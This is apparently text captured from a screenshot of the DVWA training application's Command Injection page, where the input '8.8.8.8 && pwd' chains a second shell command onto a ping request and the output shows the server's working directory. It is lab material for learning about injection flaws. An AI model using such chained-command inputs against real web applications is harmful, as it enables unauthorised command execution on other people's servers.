 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && pwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=20.658 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=20.614 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=22.151 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=21.929 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 20.614/21.338/22.151/0.707 ms
/var/www/html/vulnerabilities/exec